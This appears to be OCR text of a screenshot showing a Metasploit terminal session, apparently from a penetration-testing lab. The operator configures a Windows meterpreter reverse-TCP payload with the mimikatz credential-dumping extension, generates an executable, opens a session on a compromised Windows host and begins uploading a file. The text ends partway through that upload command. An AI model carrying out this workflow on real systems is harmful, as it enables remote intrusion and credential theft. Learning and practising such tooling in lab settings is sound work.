 Applications Places Sun Apr 5, 12:30 AM root
root@attack: ~/metasploit-framework
File Edit View Search Terminal Help
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore
msf payload(meterpreter_reverse_tcp) > set EXTENSIONS stdapi,extapi,mimikatz
EXTENSIONS => stdapi,extapi,mimikatz
msf payload(meterpreter_reverse_tcp) > show options
Module options (payload/windows/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
EXTENSIONS stdapi,extapi,mimikatz no Comma-separate list of extensions to load
LHOST 172.16.102.137 yes The listen address
LPORT 4444 yes The listen port
msf payload(meterpreter_reverse_tcp) > generate -t exe -f /tmp/bob2.exe
[*] Writing 1772032 bytes to /tmp/bob2.exe...
msf payload(meterpreter_reverse_tcp) > sessions -i 2
[-] Invalid session identifier: 2
msf payload(meterpreter_reverse_tcp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > pwd
C:\temp
meterpreter > upload /tmp/bob
root@attack: ~/metas... [root@attack: ~/metas... [rdp] [Alternative Payloads ... [Passwords • (module... [root@attack: ~/metas... [a • - Sublime Text 2 ... rdesktop - 172.16.10...